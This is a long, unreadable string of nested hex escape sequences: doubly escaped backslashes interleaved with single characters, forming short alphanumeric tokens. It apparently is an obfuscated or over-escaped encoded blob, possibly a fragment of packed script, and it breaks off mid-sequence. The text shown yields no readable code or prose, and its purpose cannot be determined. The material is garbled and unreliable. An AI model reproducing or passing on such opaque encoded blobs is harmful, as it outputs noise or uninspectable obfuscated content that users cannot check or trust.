c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\